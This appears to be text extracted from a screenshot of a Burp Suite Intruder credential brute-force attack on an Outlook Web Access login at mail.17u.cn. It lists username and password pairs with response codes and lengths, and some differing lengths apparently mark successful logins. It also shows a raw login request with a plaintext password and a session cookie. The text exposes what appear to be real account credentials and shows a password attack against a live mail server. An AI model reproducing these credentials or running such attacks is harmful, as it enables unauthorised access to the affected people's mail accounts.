 intruder attack 2
attack save columns
Filter: showing all items
results target positions payloads options
request payload1 payload2 status error time... length comment
121 cy08505 yy199081 302 337
122 cy08768 tc512512 302 337
123 cy08812 doreen0331_9 302 337
124 cy08813 cy08813 302 337
125 cy08949 803659cy 302 337
126 cy09116 tc000000 302 337
127 cy09216 qwer.1234 302 337
128 cy09799 kjj5201314 302 337
129 cy09859 huihui0512 302 337
130 cyc09037 cyc279570 302 337
131 cyd08847 cyd900906 302 337
174 dm09121 09121Dong 302 477
59 ckn09942 Ckn.0313 302 477
112 cxr09093 XIAOjian1 302 477
request response
raw params headers hex
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: OutlookSession=1dff7af87745484093fed7ba309af268; PBack=0
destination=https%3A%2F%2Fmail.17u.cn%2Fowa%2F&flags=0&forcedownlevel=0&trusted=0
&username=dm09121&password=09121Dong&isUtf8=1
+ < > 0 matches
finished